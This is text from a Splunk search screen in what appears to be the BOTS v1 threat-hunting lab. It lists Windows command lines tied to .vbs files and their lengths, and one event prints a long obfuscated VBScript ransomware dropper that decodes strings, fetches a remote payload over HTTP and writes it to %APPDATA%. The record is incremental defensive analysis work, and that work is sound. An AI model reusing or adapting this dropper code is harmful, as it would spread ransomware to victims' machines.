 New Search
Save As
Create Table View
Close
1 index=botsv1 sourcetype=xmlwineventlog *.vbs
2 | eval cmdlenght=len(CommandLine)
3 | table CommandLine cmdlenght
All time
10 events (before 10/13/25 7:21:22.000 AM)
No Event Sampling
Job
Verbose Mode
Events (10)
Patterns
Statistics (10)
Visualization
100 Per Page
Format
Preview
CommandLine
cmdlenght
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
100
"C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
102
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
93
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56"
4490
"Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd
fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM
KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119"
"JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set
ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam"
"RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)"
"MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,
(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm
GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB
GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68"
"UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22"
"DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt
BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR
A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36"
"GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))"